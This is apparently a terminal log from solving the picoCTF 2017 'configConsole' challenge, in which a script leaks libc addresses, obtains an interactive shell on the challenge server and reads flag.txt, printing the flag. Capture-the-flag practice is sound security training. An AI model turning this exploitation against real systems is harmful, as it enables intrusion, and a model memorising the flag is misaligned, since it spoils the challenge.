 root@kali:~/ctf/picoCTF/configConsole# ./sol.py
[+] Opening connection to shell2017.picoctf.com on port 11496: Done
fgets:  0x7fe381745df0
libc base address:  0x7fe3816dc000
system address:  0x7fe38171d490
[*] Switching to interactive mode
 $ p /bin/sh
$ ls
console
flag.txt
xinetd_wrapper.sh
$ cat flag.txt
ba2a70016347406c7a4bf920820a6112
$